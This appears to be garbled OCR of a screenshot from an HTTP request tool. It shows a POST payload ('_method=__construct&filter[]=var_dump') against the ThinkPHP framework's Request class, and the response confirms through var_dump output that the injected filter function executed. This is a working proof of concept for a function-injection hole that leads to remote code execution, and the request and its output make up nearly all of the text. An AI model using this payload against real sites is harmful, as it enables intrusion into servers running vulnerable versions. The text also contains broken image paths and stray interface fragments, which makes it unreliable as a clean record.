 equest 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : tp507
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 9
6
7 aaaaa=31415926&_method=__construct&filter[]=var_dump&method=post
Responses 1795bytes / 7ms 美化 渲染 详 情
php\library\think\Request.php:1040:string '31415926' (length=8)
php\library\think\Request.php:1040:string '__construct' (length=11)
php\library\think\Request.php:1040:string 'var_dump' (length=8)
php\library\think\Request.php:1040:string 'post' (length=4)
开发设计的高
赞助发布 ]